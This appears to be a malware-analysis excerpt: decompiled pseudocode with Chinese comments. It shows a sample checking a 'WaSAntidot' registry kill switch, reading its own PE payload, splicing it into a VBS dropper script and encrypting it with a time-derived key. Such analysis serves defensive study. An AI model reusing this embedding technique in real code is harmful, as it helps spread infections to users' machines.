 if ( Reg_Judge_Key_200130C3(hKey, aSoftwareWasant, aDisable) )// 判断能否打开注册表项：HKEy_LOCAL_MACHINE\software\WAsAntidot
return MessageBoxA(0, Caption, Caption, 0x40u);// 有该注册表，弹窗显示Antidot is activate
Curtime = GetTickCount(); // 获取当前时间
assignmentCurtime_2001BF2A(Curtime);
CheckSumMappedFile_2001E9B6 = 0;
hModule = LoadLibraryA(LibFileName); // 获取Imagehlp.dll的句柄
if ( hModule )
CheckSumMappedFile_2001E9B6 = GetProcAddress(hModule, aChecksummapped);// 获取函数CheckSumMappedFile地址
OpenReadDatFile_200138D9(&PEWaterMark_2001E950, WaterMark);// 读取文件WaterMark中的数据，保存到堆空间PEWaterMark_2001E950中，其中前4个字节为文件大小
OpenReadDatFile_200138D9(&PEWaterMark_2001E954, WaterMark);// 读取文件WaterMark中的数据，保存到堆空间PEWaterMark_2001E954中，其中前4个字节为文件大小
SizeofWaterMark = read2_4data_200136E2(&PEWaterMark_2001E954);// 读取堆空间中保存文件WaterMark大小的前4个字节
watermark = v3;
sizeofWaterMark = SizeofWaterMark;
if ( SizeofWaterMark )
{
AllocMemcpy_20013602(&Script_2001E958, aScriptLanguage, 0x4Bu);// 将脚本aScriptLanguage前4B的数据，保存到堆空间Script_2001E958中，其中前4个字节为文件大小
if ( AlloCopyData_200137ED(&Script_2001E958, v4) )// 修改Script_2001E958前4个字节，拷贝后的脚本大小位4B 00 04 00
{
read2_4data_200136E2(&Script_2001E958); // 读取出4004B
if ( aScriptLanguage[0] )
jointPE2Script_20012B16(watermark, sizeofWaterMark, aScriptLanguage[0] + 0x4B);// 将Pe文件的数据拼接到script脚本后面，script中：WriteData="PE文件数据
}
AllocMemcpy_20013602(&Script_2001E958, &aScriptLanguage[0x4B], 0x19Bu);// 补齐script的后面部分，补充完整:wirteData="PE文件数据"+剩下的script数据
// 此时的script脚本便是一个完整的VBS脚本
Getencodekey_20012B62(encodekey_2001AC91, 20);// 获取加密密钥，该密钥根据之前获取到的当前时间经过计算得来
Decode_20012EA5(watermark, sizeofWaterMark, encodekey_2001AC91, 20);// 根据密钥encodekey_2001AC91加密PE文件
}